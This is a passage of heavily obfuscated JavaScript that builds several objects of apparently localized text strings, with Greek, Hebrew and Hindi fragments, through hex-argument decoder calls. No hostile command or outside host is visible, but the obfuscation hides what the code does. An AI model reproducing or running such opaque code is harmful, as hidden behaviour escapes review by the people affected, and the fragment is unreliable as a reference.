0x194e)+_0x166421(0x2024,0x1b54,0x1221,0x14ee,0x8ae)+_0x1bd63c(0x12ad,0x746,0x939,0xefd,0xf1d)+_0x166421(0x1c73,0xd61,0x1cf4,0x12ef,0x18e1),_0x43ce07[_0xeecf50(0x819,0x1001,0x1280,0xd90,0x1ac5)+'y']=_0xeecf50(-0x351,-0x5d9,0x68f,0x72b,0x9ba)+_0x166421(0x13b5,0x12cf,0x2b94,0x1dfe,0x1a85)+'ε',_0x43ce07[_0xeecf50(-0xb04,-0x189,-0x377,0x284,-0xa32)+_0x166421(0x17a9,0x6a3,0x17ec,0xcdb,0x164a)+_0x1bd63c(-0x5b3,0xa23,0x543,0xf8f,0x1b0)]=_0x3e7778(0x1c31,0x24bd,0x1554,0x1fea,0x20de)+_0x35515c(0x1ec7,0x2676,0x24c1,0x1cdd,0x169f)+_0x35515c(0xb17,0x1148,0x160a,0x1108,0xdd7)+_0xeecf50(0xf92,0x1c4b,0xde2,0x187d,0x253d)+_0x35515c(0x4c6,0x4ca,0x92f,0xfbd,0x217)+_0x1bd63c(0x1931,0x1193,0x1206,0x2437,0x1aa3)+_0x3e7778(0x1efd,0x29fa,0x1118,0x299a,0x29dc)+_0x166421(0x87b,0x18f,0x31c,0x225,0xed1)+_0x166421(0x971,0xe60,0x1063,0x4a2,0x996)+_0x35515c(0xff4,0x1cb2,0x1cee,0x1321,0x1bee)+_0x1bd63c(0x3de,0x7b8,0x986,0xc26,0xb12)+_0x166421(0x1a29,0x19a6,0x20ab,0x1d4f,0x19f2)+_0xeecf50(0x21aa,0xa99,0x1467,0x17b1,0x101a)+_0x1bd63c(0x196f,0x1b17,0x1dca,0xe9b,0x1046)+_0x35515c(0x1b,0x1464,0x1a0,0x8b7,0x1a9)+_0x166421(0x240e,0x2a72,0x11b5,0x1e83,0x1ca3)+_0xeecf50(0x89a,0xe91,0x171e,0x93a,0xde3)+_0x3e7778(0x68f,0x350,-0x791,0xd93,0xb8f)+_0x35515c(0x1ad7,0x25e9,0x13e9,0x184a,0xb73)+_0xeecf50(0x1743,0xe20,0xc4f,0xa83,0x166f)+_0x1bd63c(-0x189,0x751,0x1236,0xf16,0xa4d)+_0x166421(0x897,0xb3e,0x1b45,0x1265,0x1ef1)+_0xeecf50(0x8fc,0x12a6,0xd42,0xefe,0x16aa)+_0xeecf50(-0x39c,0x1698,-0x329,0x870,-0x471)+_0x3e7778(0x13ce,0xece,0x16fe,0x1afb,0x7c4)+_0xeecf50(0x16eb,0x1cc0,0x182a,0x1247,0x1452)+_0xeecf50(0xf1a,0x1da2,0x15c4,0x1c82,0x29bd)+_0xeecf50(0x292,0x7fb,0x245,0x100f,0xaf2)+_0x166421(0x106b,0x1738,0x2941,0x1bdb,0x2064)+_0xeecf50(0x1244,0x928,0xb0,0xc18,0x12b8)+_0x3e7778(0x597,-0x2a,0x4cf,-0x628,0xae6)+_0x3e7778(0xf53,0x830,0x70b,0x14c3,0x1241)+_0x166421(0x145d,0x27c,0x11c2,0xb59,0x84a)+_0x166421(0x96c,0xd28,0x1775,0x12cc,0xe69)+_0x35515c(0x1a7e,0x148e,0x2023,0x1c69,0x25d9)+_0x35515c(0x19b3,0x339,0x1511,0xcb9,0xdbd)+_0x1bd63c(0xc91,0x847,0xd7,0xc59,0x49e),_0x43ce07[_0x1bd63c(0x112b,-0xc9,0xf35,0x1489,0x90b)]=_0xeecf50(0x2d9,0x43f,0x4a2,0x24e,0xce)+'τε',_0x43ce07[_0xeecf50(0x10f5,0x78e,0x1be7,0xd90,0xf6a)+_0x1bd63c(-0x85f,-0x87a,0x6c1,-0xcc6,-0x53)]=_0x35515c(0x2185,0x20b2,0x1285,0x19d6,0x1f7c)+_0x1bd63c(0x765,0x985,0x7d8,-0x2c7,0x63a)+_0xeecf50(0x207a,0xd7b,0x1393,0x148f,0x21b1)+_0x166421(-0x63d,0x1064,0x267,0x3ab,0x2be)+_0x35515c(0x2958,0x22d8,0x26e1,0x1c06,0x1bd1)+_0x3e7778(0x187d,0xd4b,0xa58,0x1723,0x13ff)+_0x166421(0x1310,0x382,-0x2b5,0x633,-0x1f2),_0x43ce07[_0xeecf50(0xdf0,0xcd8,-0x2ca,0xa44,0x668)+_0x1bd63c(0x1b43,0x589,0xb5b,0x1c30,0x1335)]=_0x35515c(0xbec,-0xab2,0xf17,0x348,-0x6a1)+_0x3e7778(0xd2a,0x18f3,0x13b2,0x195,0xe5e)+_0x1bd63c(0x23a4,0x1321,0x1c8a,0x158f,0x1531)+_0x3e7778(0x7f1,0x1137,0xdfe,0x117d,0x33b),_0x43ce07[_0x35515c(0x19bb,0x636,0x70f,0xf3e,0x1d3e)+'y']=_0x3e7778(0x18c1,0x25b6,0x17dd,0x245f,0x1506)+_0xeecf50(0x16a5,-0x1dd,0x565,0xbb7,0x44a)+_0x166421(-0x6e1,0xe0f,0x87f,0x6e9,0x115)+_0xeecf50(0x2b7,0x1488,0x150c,0xdbd,0x497);var _0x42444b={};_0x42444b[_0xeecf50(0x5cc,0x8a6,0xf32,0x932,0xd24)+'e']=!![],_0x42444b[_0x3e7778(0x1128,0x9f7,0x12e6,0xbe2,0xeea)]=_0x166421(0x1ef6,0x1eb6,0x1e38,0x13c3,0x14a4)+_0x1bd63c(0x1df4,0x1f7d,0x203c,0x2410,0x1708),_0x42444b[_0x1bd63c(-0x7e3,-0x210,-0x178,0x5b8,0x1f7)+_0x1bd63c(0x2d7,0x152c,-0xc5,-0xe9,0xadc)+'mp']=_0x1bd63c(0x4b4,0x1659,-0x247,0x152e,0xa23)+_0x3e7778(0x7bc,-0x2d5,0x1541,-0x2a0,0x8f5)+_0x35515c(0x2483,0x11ff,0xd45,0x16ad,0x1de9)+_0x35515c(0xdc2,-0x909,-0x9e5,0x35a,0xc36)+_0x3e7778(0x8bc,0xf9a,0x46a,0xad3,0xc01)+_0x166421(0x1038,0x1b2d,0x90f,0x1684,0x1143)+_0x1bd63c(0xa14,0x9f0,-0x4e,0x79,0x4ba)+_0x1bd63c(0x56b,0x116b,0x5d2,0x3d5,0xd01)+_0x1bd63c(0x1d11,0x1431,0x203e,0x1b79,0x1b9d)+'.',_0x42444b[_0x166421(0xea8,0xae4,0x1aeb,0x12de,0x13df)+_0xeecf50(0x17e1,-0x1d1,0x175b,0x9ae,0x12be)]=_0x1bd63c(0x593,0x50f,0x159b,0x6e0,0x886)+_0x35515c(0xf26,0x1106,0x1cc7,0x16ec,0x1616)+_0xeecf50(0x19d3,0x1b1d,0x100d,0xf8e,0xf3c)+_0x166421(0x23e6,0x19c8,0x1efb,0x1caf,0x1bb4)+_0x1bd63c(0xded,-0x8b0,-0xa29,0x746,0x19c)+_0x166421(0x1084,0xee4,0x12b5,0x1b40,0x2966)+_0x166421(0x7e3,-0x5c6,0xf90,0x731,-0x56b)+_0x1bd63c(0xf44,0x92a,0xdeb,0x1340,0x1453)+_0x3e7778(0x1af9,0x147b,0x17a0,0x1b80,0x2359)+'.',_0x42444b[_0x35515c(-0x4ed,-0x51b,0xc86,0x42a,0x1112)+'um']=_0x35515c(0x191e,0x3bc,0x1112,0xc56,0x1609)+_0x1bd63c(-0x624,0xaf5,0xccb,0x1125,0x301)+_0x3e7778(0x1935,0x255b,0x214c,0x244c,0x261b)+_0x1bd63c(0x113e,0x55e,0xb1b,0x66c,0xa54),_0x42444b[_0x166421(0x10dd,0x1306,0x1aa8,0xc67,0xe1b)]=_0x35515c(0x1e4,0x1cc,0x1205,0xb2b,0x8c1)+'..',_0x42444b[_0x166421(-0x3ff,0xabf,-0x56e,0x6b8,0xe94)+'cy']=_0x35515c(0x1f3,0x370,0xc72,0xf55,0xdc8)+'ת',_0x42444b[_0x166421(-0x1e0,0x28a,0x43d,0x42f,0xb31)]=_0x3e7778(0x947,0x1ef,-0x423,0x1083,0x1720),_0x42444b[_0xeecf50(-0x6d2,-0x6c5,0xf9d,0x630,0xe51)]=_0x3e7778(0x9af,0x142,0x371,0x395,0x164b)+_0x166421(0x243c,0x283a,0x24af,0x1d77,0x11b5),_0x42444b['cf']=_0x3e7778(0x17b0,0x2598,0x127b,0x1e31,0x190f)+_0xeecf50(0x620,0x340,0x42b,0x9c4,0x14ca),_0x42444b[_0x1bd63c(0x81d,-0x30f,-0x8e0,0xf35,0x242)+'r']=_0x3e7778(0x1b44,0x28ff,0x1038,0x26ea,0xd7e)+_0x166421(0x16fe,0x1fc0,0xb58,0x18fc,0x124f)+_0xeecf50(0xebf,0x2370,0x1b2e,0x19c4,0x1f9c)+_0xeecf50(0x1d5b,0x1f4c,0xd28,0x1390,0xe2d)+'\x20',_0x42444b[_0xeecf50(0x368,0x102a,-0x305,0x284,0xc0a)+_0x35515c(0x10d4,0x1679,0xf2f,0xaf8,0x20a)]=_0x1bd63c(-0x2a1,0x6b8,-0xe5,0x81d,0x5bd)+_0xeecf50(-0x1,0x10c6,0x12eb,0x884,0x1148)+_0x3e7778(0x109e,0x31f,0x15d5,0x83f,0x152d)+_0x166421(0xcac,0x10e4,0xcac,0x1928,0x268c)+_0x35515c(0x1761,0x25b3,0x1b15,0x1abb,0xdb4),_0x42444b[_0xeecf50(0x16a8,0x19b8,0xa1a,0x15ef,0xda2)+_0x166421(0x1024,0x1cc1,0x1a5a,0xe93,0x1ca2)]=_0x35515c(0xa21,0x67a,0xc36,0xb05,-0x35),_0x42444b[_0x1bd63c(0x68b,0x47b,0x107b,0x13b4,0x7dd)]=_0x1bd63c(0x1fd,0x634,0x360,0xdb5,0xe0d)+_0x3e7778(0x1d09,0xf63,0x10ab,0x24b6,0x17c3)+_0x1bd63c(0x13f2,0x30b,0x628,0x1539,0xe13)+_0x166421(0x1dec,0x1a7e,0x228c,0x1da1,0x1c51)+_0xeecf50(0x23e,0x815,0x4af,0xb8d,0x16e9),_0x42444b[_0x1bd63c(0x5d5,0x3f0,0x1973,0x43f,0xc57)+'y']=_0x3e7778(0x1e9f,0x2ad7,0x2b7a,0x1d07,0x1e32),_0x42444b[_0x1bd63c(0x43,-0xaa2,0x781,0x2da,0x14b)+_0x3e7778(0xe99,0x1ca0,0xc77,0x787,0xa05)+_0x3e7778(0x66b,0x3d4,-0x15c,0xb8,0xd79)]=_0x3e7778(0xa78,0x1510,0xeed,0x23e,0x1796)+_0x35515c(0x19c,0xf93,0x12bb,0xcc9,0x8dc)+_0x35515c(0x103c,-0x160,0x6f6,0xab6,0xd6f)+_0x35515c(0x14f1,0x168c,0xc05,0x1235,0x630)+_0xeecf50(0xaca,0x11ae,0xb89,0xc1b,0x60a)+_0x3e7778(0x94f,-0x250,-0x123,0xfc7,0x22e)+_0x3e7778(0x4dc,-0x289,0xbd0,0xa2b,0x312)+_0x3e7778(0x1d70,0x1b01,0x1a77,0xf78,0x1f3b)+_0x3e7778(0xba9,0x82e,-0x135,0x1674,-0x10b)+_0x3e7778(0xf3b,0xc1d,0x179b,0x1cf6,0x1765)+_0xeecf50(0x1d6c,0x1d31,0x1c48,0x18a7,0x2114)+_0x3e7778(0x170b,0xb16,0x101b,0x196e,0x23f2)+_0x35515c(0x4b4,0xc16,0x189,0x8e2,-0x35d)+_0x3e7778(0x8ca,-0x4b5,0x23d,0x172a,0x163e)+_0x166421(0xef8,0x1c48,0x22ec,0x1979,0x20ba)+_0x35515c(0x24d2,0x20e0,0x19fd,0x17d2,0x1d7e)+_0x166421(0x83,0x13d,0x1040,0x7cf,0x9d0)+_0x35515c(0xc95,-0x85d,0xc26,0x347,0x3b)+_0x35515c(0x1d24,0xf19,0x1fb5,0x15bb,0x1b15)+_0x1bd63c(0xf74,0x1cf0,0x562,0x1798,0x1030)+_0x1bd63c(0x158f,0x1216,0xa46,0xec1,0x734),_0x42444b[_0xeecf50(0x485,0x3f0,0xec6,0xa44,0x575)]=_0x166421(0x134e,0x109b,0x23ed,0x1a4d,0x1b47),_0x42444b[_0xeecf50(0xbcd,0x1a91,0x914,0xd90,0x19ed)+_0x1bd63c(-0x416,0xdec,-0xa0d,-0xa42,-0x53)]=_0xeecf50(-0x223,-0xa52,-0x53,0x1fe,0x3e4)+_0x166421(0xc16,0x706,0x69b,0x48f,0x11fa)+_0xeecf50(0x1642,0x509,0xa68,0x136a,0x812)+'ץ',_0x42444b[_0x166421(0x8b4,0x145d,0x2ea,0xc08,0xa40)+_0xeecf50(0xb9c,0x12e3,0x61c,0x146e,0xb27)]=_0x1bd63c(-0x5fa,-0x503,0x10b0,-0x9c1,0x315)+_0x35515c(0x1880,0x1f61,0xef3,0x180c,0x1930),_0x42444b[_0x3e7778(0x11c6,0xbde,0x6b2,0x1ba9,0x1fbd)+'y']=_0x166421(-0x4,0xfcb,0x927,0xce5,0xdf9)+_0x1bd63c(0x24dd,0x1252,0xdd7,0x24b9,0x16cb)+_0x35515c(0x450,0xf9c,0xef8,0x2b4,-0x27);var _0x54017c={};_0x54017c[_0x1bd63c(0x10a4,0xed9,0x56b,-0x193,0xc6d)]=_0x1bd63c(0x11de,0x1191,0xc3,-0x3d,0xc34)+_0x35515c(-0x835,0x929,0x9ef,0x3cc,-0x6b0)+_0x166421(0xb82,0x43d,0x127a,0xca1,0xd94)+_0x1bd63c(0xf19,0x10a2,0x15be,0x1115,0x12dc)+_0x3e7778(0xf3f,0xaa7,0x4dc,0x15f6,0x224)+'..',_0x54017c[_0x35515c(-0x7bc,0x462,0x1ff,0x42a,-0x332)+_0xeecf50(0x10a9,0x18f9,0xb90,0xc15,0x49)+'mp']=_0x166421(-0x4bf,0x5b8,0x13a1,0x5d5,0xb80)+_0xeecf50(0x14d5,-0x126,0x54a,0xba1,0x937)+_0x1bd63c(0x5d5,0xce6,-0x7d,-0x3f4,0x390)+_0x3e7778(0xe41,0x7a3,0x1c56,0x9a4,0xfd2)+_0x166421(0xb66,0x3a1,0x1126,0x737,0x6ab)+_0x166421(0x11d2,0x12c7,0x1b2b,0x116d,0x936)+_0x166421(-0x4f4,0xa67,0x1571,0x74c,0xf50)+_0x1bd63c(0x1bfb,0x1c8e,0x1825,0x1a87,0x167d)+_0x35515c(0x8bf,0x13ad,0x5dc,0xec2,0x1071)+_0x1bd63c(0x966,0x89f,0x68a,0x90c,0x133d)+_0x1bd63c(-0x120,0xe63,0x1241,0x468,0xc46)+_0x3e7778(0x1f55,0x1c68,0x1fb2,0x2d9a,0x1455),_0x54017c[_0x35515c(0x1e78,0x1511,0xe1c,0x1214,0x1782)+_0x3e7778(0xd30,0x1b74,0x18ad,0x154c,0x5cd)]=_0x3e7778(0xb2a,0x1393,0xda6,0x924,0x530)+_0x1bd63c(0xd7b,0xf07,0x74f,-0x2a1,0x5c5)+_0x1bd63c(0x8a,0x7e8,-0x7c0,-0x8e5,0x2c7)+_0x166421(0x606,0xc45,-0x3f,0x5c9,0xbf)+_0x166421(0x1847,0x12c1,0x1933,0x1d52,0xfb2)+_0xeecf50(0x2274,0xc85,0x25a1,0x1a7b,0x1f6c)+_0x35515c(0x14b4,0xcd6,0x4ff,0x1110,0x11d4)+_0x166421(0x1620,0x1454,0x1ae7,0x1983,0x1c08)+_0x166421(0x12c4,0x1b80,0xa8f,0x15d9,0xec3)+_0x3e7778(0x114e,0x10e0,0x3d7,0x1997,0xe13)+_0x35515c(0x9b3,-0xa77,-0x8f0,0x2e9,-0x724)+_0x35515c(0x167d,0x22cc,0x283e,0x1bb2,0xdda)+_0x3e7778(0x14fe,0x15aa,0xdf6,0x72d,0x12c8)+_0x3e7778(0x6ce,0x3e3,0x14c9,-0xb8,-0x366)+_0xeecf50(0x133,0xebe,0x1a0a,0xf1c,0x1065),_0x54017c[_0x166421(0x11a4,-0x811,0x4e6,0x4f4,0x10b6)+'um']=_0x3e7778(0x1b21,0x18d1,0x2215,0x1f63,0x1bec)+_0x35515c(0x25f4,0x1078,0x1ab8,0x1b21,0x1404)+_0x166421(0x249,0x1753,0xcb8,0xf35,0xe60)+_0x3e7778(0x17c4,0x22bc,0xb2a,0x23d3,0x96f)+_0x166421(0x1dfc,0x1306,0x25b5,0x1a12,0x2440)+_0x1bd63c(0x34a,0xe90,0x115,0x6a4,0x436),_0x54017c[_0xeecf50(0x1906,0x649,0x1328,0xaa3,0xbc2)]=_0xeecf50(0x150b,0xaca,0x20f9,0x179f,0x1d5f)+_0x35515c(0x2944,0xcfa,0x20cf,0x1b21,0x1ba4)+_0x3e7778(0x1b9f,0x2772,0x1ecc,0x16e9,0x1c01)+_0x35515c(0x9a3,-0x6f1,-0x2f2,0x39a,0xc2f),_0x54017c[_0x3e7778(0x876,0xdf2,0xb60,0x6f7,0x1228)+'cy']=_0x3e7778(0x13d1,0xd5c,0xd3a,0xb87,0x116d)+_0x35515c(0x1732,0x6d2,0x1533,0x131a,0x1f85),_0x54017c[_0x166421(0x400,0x1227,0xb3b,0x42f,0x58d)]=_0x35515c(0x348,-0x3f4,-0xa0d,0x179,-0xad2)+'ं',_0x54017c[_0xeecf50(0x6ec,0x3ed,0x7c9,0x630,0x854)]=_0x166421(0x1005,0x10e6,-0xa4,0x7f1,0x853)+_0xeecf50(0x1f18,0x2365,0x1f67,0x1bb3,0x1ade),_0x54017c['cf']=_0x166421(0x1ed3,0x1b81,0x2210,0x15f2,0xfeb)+_0x1bd63c(0xc3b,0x14b8,0x2cd,0xa6f,0x88b),_0x54017c[_0x35515c(-0x199,0x1065,0x1bb,0x475,0xd4a)+'r']=_0x35515c(0x20d9,0x2836,0x23db,0x1c26,0xf89)+_0x35515c(0x1380,0x1581,0x1920,0x173d,0xe8c)+_0x35515c(0xd4f,0xaf6,0x1123,0xb53,0x19b)+_0xeecf50(0xdfd,0xee2,0x11a8,0xb0a,0x8c)+_0x3e7778(0x1fe7,0x27ae,0x192e,0x1fd2,0x2e4d)+_0xeecf50(0x4d3,0x548,0xadd,0xd18,-0x3f)+'षा',_0x54017c[_0x1bd63c(0x1fb,-0xaa8,0xb6f,-0x3f3,0x14b)+_0x1bd63c(0x1297,0x1384,0x61a,0x1071,0x8c5)]=_0x166421(0x17ff,0x236d,0x27f6,0x1cc3,0x1d40)+_0x35515c(0xa39,0x11b1,0xeb,0x5a0,-0x863)+_0x166421(0x983,0x1ff1,0x227e,0x15c7,0x1dd4)+_0xeecf50(0x1d0a,0x1177,0x657,0x12e5,0x17d6)+_0x35515c(0xc07,0x244c,0x21d8,0x184b,0x1bbc)+_0x166421(0x189d,0x1ad9,0xb6c,0x146e,0x1874),_0x54017c[_0x166421(0xd78,0x144d,0x1f80,0x17b3,0x2461)+_0xeecf50(0x50a,0x181d,0x7ce,0xccf,0x16cc)]=_0xeecf50(0x2444,0x1d8f,0xcd3,0x1799,0x16f9)+'्ड',_0x54017c[_0xeecf50(-0x56,0x12cc,0x1223,0x916,-0x2ef)]=_0x3e7778(0x152a,0x8f8,0xa58,0x22b4,0x1883)+_0x35515c(0x2253,0x1de3,0x2368,0x1ae3,0x26b1)+_0xeecf50(0x145b,0xcea,0xdd3,0x901,0x15c4)+_0x35515c(0x1660,0x1657,-0x171,0xcca,0x372)+_0x1bd63c(0xf7b,0xb1,0xdae,0xee7,0xc13)+_0x35515c(0x1a,-0x562,-0x632,0x1b4,0x676)+_0x3e7778(0x1e95,0x1388,0x1cd8,0x1f9c,0x13b3)+_0x1bd63c(0x8a1,0x677,0x1994,0x10d6,0xba8)+'ं',_0x54017c[_0x1bd63c(0x8b0,0x995,0xb94,-0x94,0xc57)+'y']=_0xeecf50(0x20f7,0x2480,0x231a,0x17f6,0x1b9a)+_0x166421(0x1ed4,0x15ee,0x1e4d,0x1b9d,0x1915)+_0x1bd63c(0x127f,0x104f,0x1503,0x18e2,0x13bb),_0x54017c[_0xeecf50(0x37b,0x579,0x647,0x284,0x8e9)+_0x35515c(0xb81,0x186e,0x13bc,0xc11,-0x10f)+_0xeecf50(-0x898,0xb02,0x41c,0x2e9,0x1de)]=_0x35515c(0x271,0xd3f,0x1160,0x66a,-0x35c)+_0x35515c(0x2cf,0x518,0xe70,0xa6a,0x1187)+_0x35515c(0xd5b,0xcf9,0x744,0xe89,0x1a62)+_0xeecf50(-0x418,0x91f,0x1472,0x626,-0x197)+_0x35515c(0x24f5,0x1d24,0x230d,0x1990,0xf05)+_0x1bd63c(-0x183,0xd90,0x21a,-0x522,-0xd7)+_0x1bd63c(0xdc0,0xd60,0x16e,-0x76d,0x565)+_0xeecf50(0x117b,0x239e,0x2350,0x18e1,0x192c)+_0x35515c(0x49a,0x2ea,0x443,0xda6,0x1695)+_0x3e7778(0x8d6,-0x302,0xc1f,0x3c0,0xe3a)+_0x3e7778(0x1f44,0x1e77,0x1553,0x139a,0x1eb1)+_0xeecf50(0x1ffc,0x1c26,0x223d,0x1742,0x992)+_0x1bd63c(-0x64,-0x8b6,-0xad5,0x5d7,0x2db)+_0x35515c(-0x382,-0x145,0x2d,0x945,0x12ab)+_0x3e7778(0x1a3a,0x1fd8,0x15cf,0xf6c,0x25c9)+_0x1bd63c(0x1ccf,0xa41,0x1d38,0x1f9b,0x177c)+_0xeecf50(0x381,0x1115,0x886,0x104e,0x8bf)+_0xeecf50(0xa44,0x1d8c,0x10d4,0x1319,0x20a7)+_0xeecf50(0xe9f,0x1581,-0x25f,0x964,0x7e4)+_0x3e7778(0x1816,0xec0,0x1da5,0xa86,0x128f)+_0x35515c(0x1f8f,0x1a89,0x1c73,0x124f,0xe51)+_0x1bd63c(0x11e2,0xe43,0x2a9,-0x90e,0x4b2)+_0x3e7778(0x193d,0x13db,0xdf7,0x1e31,0x209c)+_0x1bd63c(0x145f,0x370,0x350,0x168a,0x108a)+_0x3e7778(0xc87,0x41e,0x9b3,0x19a9,0x166f)+_0xeecf50(0x16c4,0x446,0x695,0x128a,0x1b92)+_0x1bd63c(-0xa11,-0x8e9,-0x414,0x399,0x20)+_0x166421(0xedf,0x1e38,0x18b2,0xfd7,0x77a)+_0xeecf50(0x340,0x1646,0x10c3,0xa47,0x65)+_0x166421(0xd16,-0x37,-0x185,0x9b4,0x1717)+_0x3e7778(0x11c2,0x1329,0x151e,0x136e,0x156e)+_0x1bd63c(0xdc3,0xb7,-0x73,0x4a3,0x427)+_0x166421(-0x9a7,-0x382,0x32a,0x228,-0xaa3)+_0x166421(0x1062,0x1c7a,0x1c00,0xf1c,0x44f)+'।',_0x54017c[_0x35515c(0x1525,0x16ed,0x11ba,0xb3e,0xad1)]=_0x1bd63c(0x1f20,0x225a,0x15d0,0x10c6,0x1866),_0x54017c[_0x1bd63c(0xada,0x52e,0x1979,0x17fe,0xc57)+_0x3e7778(0x468,-0x19e,0x78a,-0x36e,-0xd6)]=_0x166421(0x1a4f,0x1115,0x11f1,0x19ba,0x1a64)+_0x1bd63c(0x16c4,0x7db,0x56,0xdd2,0xd26)+_0x3e7778(0x1a6a,0x1a01,0xddc,0x258e,0xe4f)+_0x1bd63c(-0x9b6,-0x54f,-0x79a,-0x8ba,0x112)+_0x1bd63c(0x1523,0x130f,0x2174,0x1a0d,0x1903),_0x54017c[_0x166421(0x725,0x85d,0xe0f,0xc08,0x1820)+_0x166421(0x166e,0xb1e,0x11d8,0x1632,0x1e9a)]=_0x166421(0x2791,0x268f,0x1dc3,0x1b63,0x1cb6)+_0x166421(0x18a3,0x284b,0x21a6,0x1db5,0x189f)+_0xeecf50(0x23e3,0x1051,0x102c,0x1b88,0x1b9a),_0x54017c[_0x35515c(0x1d06,0x19f6,0x6c1,0xf3e,0xbef)+'y']=_0x35515c(0x1d62,0x1d71,0xe79,0x10fc,0x950)+_0x1bd63c(0x158a,0x8cb,0x1b30,0x137d,0x1660)+_0x3e7778(0x1a29,0x2335,0x26dd,0xff8,0x1356);var _0x4d7d89={};_0x4d7d89[_0x1bd63c(0x9bd,0x654,0x1716,0x172c,0xc6d)]=_0x35515c(0xde5,0x1220,0x5c7,0x1284,0x1da4)+_0xeecf50(0x1351,0xecd,0x27c0,0x1bb1,0x19be)+_0x166421(0x2852,0x2841,0x1623,0x1c81,0xf21)+_0x3e7778(0x1b43,0x19f8,0x2871,0x12f7,0x1352),_0x4d7d89[_0x35515c(0x5e,0x97,-0x3e,0x42a,-0x22a)+_0x3e7778(0xf97,0x1d4d,0xcbf,0x4a2,0x1a70)+'mp']=_0x35515c(-0x582,-0x304,-0x87b,0x4f8,0x116c)+_0x166421(0xff0,0x791,0x1a1,0x521,0x1211)+_0xeecf50(0x1a0e,0x1947,0xffe,0x1b9a,0x14e7)+_0x3e7778(0xee7,0x1546,0xbb,0x9ca,0x559)+_0x35515c(0x1817,0x676,0xdec,0x1176,0x19eb)+_0x35515c(-0x63b,0x9f3,0x1105,0x3d1,0x4ba)+_0x35515c(-0x7d4,0x2ff,0xead,0x368,0xbd7)+_0x1bd63c(0xa9f,0x1f38,0xeb4,0x16d7,0x1606)+_0x166421(0x18f2,0x2384,0x10c7,0x1eb0,0x1740)+_0x35515c(0x19fc,0x1178,0xa39,0xe6c,0x1c36)+_0x35515c(0x1733,0x7a3,0x19ef,0x1103,0x1b70)+_0x1bd63c(0xff3,0x174f,0x1246,0x1e9f,0x1611)+_0x35515c(0xc53,0x12b0,0x3e1,0xf07,0xddc)+_0x35515c(0x845,0xc4b,0x1946,0xf82,0x831)+_0x1bd63c(0x347,0x143d,0x1b12,0xa1c,0xde5)+_0x35515c(0x23f4,0x26db,0xedd,0x1be4,0x1af1),_0x4d7d89[_0x166421(0x2093,0x4bd,0x1010,0x12de,0x1ef4)+_0xeecf50(0x1ac,0x11e8,0x52b,0x9ae,-0xa7)]=_0x1bd63c(0x1c79,0x1445,0x21a7,0x1bb8,0x1ae4)+_0x3e7778(0xe8d,0x1cb3,0x14e8,0x790,0x5bb)+_0xeecf50(0x520,0x2be,0x24b,0x9a6,0xc7e)+_0x35515c(0x11c4,0x130b,0x491,0x9b4,0x179f)+_0x3e7778(0xc0b,0x664,0x1204,0x141d,0x14ab)+_0x166421(0xe73,0x1052,0x1254,0xb09,0x18ac)+_0xeecf50(-0x582,0x5a9,0x582,0x447,-0x20)+_0xeecf50(0xa6,0x4b1,-0x54,0xcf6,-0x2f)+_0xeecf50(0x1bc3,0x1737,0x986,0x1619,0x167f)+_0x35515c(0x13c9,0x1e98,0x22fc,0x1ca8,0x200d)+_0x1bd63c(0xe66,0x15cc,0x5e0,-0xf8,0xa9b)+_0xeecf50(0x1a94,0x11c5,0xce9,0x12c3,0xc95),_0x4d7d89[_0x166421(-0x58a,0x1e2,0xbe8,0x4f4,0x890)+'um']=_0x35515c(0x162e,0xc27,0x1392,0x19cb,0x2767)+_0x166421(0x3e3,0xe25,-0x3b,0xc7b,0x101d)+_0xeecf50(0xf27,0x1f24,0x1952,0x11a1,0x1505)+_0x3e7778(0x174f,0x13ab,0x21ec,0x209b,0xd6f)+_0x3e7778(0xc31,0x19af,0x1960,0x3f1,0x1010)+_0x1bd63c(0x16dd,0x842,0x15cc,0x187a,0xe58)+_0x166421(0x6c,-0x456,0x28f,0x88c,0x1360),_0x4d7d89[_0x166421(-0xaf,0xe45,0x1245,0xc67,-0x68)]=_0x35515c(0x79c,0xb22,-0xdd,0x9db,0xe6d)+_0x1bd63c(0x1a87,0xcbf,0x837,0x1105,0x13d7)+_0x1bd63c(0x870,0x1b7,0xec5,0x484,0xc57)+_0x35515c(0xf51,0x371,0x6a1,0x457,0x109f)+_0x1bd63c(0x9e0,0x2359,0x1202,0x1153,0x1688),_0x4d7d89[_0x3e7778(0x876,0x15d6,0x2b2,0x32c,0xe97)+'cy']=_0x3e7778(0x1ba6,0x1ecb,0x16ac,0x11e6,0x1138)+'si',_0x4d7d89[_0x166421(0x22a,0xd93,0x975,0x42f,-0x8dc)]=_0xeecf50(0x1187,0xe08,-0x6dc,0x39c,0x5f5)+'t',_0x4d7d89[_0x35515c(-0x701,-0x273,0x179,0x72a,0x7e9)]=_0xeecf50(0xf24,0x138a,0x14e,0x62d,0xbb8)+_0x166421(0x2a7f,0x15fe,0x1b57,0x1d77,0x1982),_0x4d7d89['cf']=_0xeecf50(0xe71,0xe39,0x14ad,0x142e,0x1635)+_0x35515c(0x134f,0x11f2,0x1402,0xabe,0x46f),_0x4d7d89[_0x3e7778(0x6fd,0x1425,0xc79,0x1392,0x12af)+'r']=_0x166421(0x1d96,0x1993,0x20b7,0x1ad1,0x1981)+_0x35515c(0x451,0x3d8,0x111b,0xdc6,0x195f)+_0x166421(0x23d,0x560,0x2fc,0xf2a,0x902)+_0xeecf50(0x19e3,0x1c45,0x700,0x153a,0x1c70)+_0xeecf50(0xaa4,0x529,0xff7,0x367,0x41a)+'h\x20',_0x4d7d89[_0x35515c(-0x1ad,0xb49,-0x996,0x37e,0xaeb)+_0xeecf50(-0x105,0x10f1,0x967,0x9fe,0x1440)]=_0x1bd63c(0x3f3,0x658,0x22f,0x601,0x197)+_0xeecf50(0x1694,0x2c9,0x12c0,0x8e0,0x4d1)+_0x1bd63c(-0xa93,0x7a5,0xc5,-0x7bc,0x2ee)+_0x3e7778(0x1b23,0x2784,0x2168,0x2230,0x179e)+_0x166421(0x18b8,0xcef,0x196b,0x18e9,0x158f)+_0x3e7778(0x701,0x68a,-0x6d1,0x1387,0xb09)+_0xeecf50(0xe98,0xc05,0x2204,0x1756,0x2212)+_0x1bd63c(0xd51,0x1985,0x1a9f,0x1458,0x1941)+'n',_0x4d7d89[_0x35515c(0x1654,0x17e8,0x1dcf,0x16e9,0x240e)+_0x35515c(0x5e,0x775,0x11ef,0xdc9,-0x9f)]=_0xeecf50(0x1563,0x1792,0x1281,0x15ef,0x19fd)+_0xeecf50(0xdd4,0x1386,0xdb9,0xccf,0x5c2),_0x4d7d89[_0x35515c(0x7ef,0xac6,0x16cb,0xa10,-0x297)]=_0x3e7778(0x624,0x951,0x286,0xaca,-0x78c)+_0x3e7778(0x1da4,0xfbe,0x27c9,0x1c21,0x2587)+_0x3e7778